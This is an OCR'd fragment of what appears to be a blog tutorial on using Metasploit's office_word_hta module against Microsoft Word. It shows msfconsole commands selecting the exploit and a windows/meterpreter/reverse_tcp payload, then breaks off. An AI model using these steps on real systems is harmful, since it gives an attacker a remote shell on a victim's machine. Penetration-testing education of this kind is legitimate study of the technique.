
Metasploit module – office_word_hta – available in
the metaspolit.
For the first exploit, Bhadresh has given a good
explanation on his
Github page
. I shall be explaining
the usage of the metasploit module in this blog.
Step 1: Configuring the metasploit
Open msfconsole and run the following command.
use exploit/windows/fileformat/office_word_hta

set payload windows/meterpreter/reverse_tcp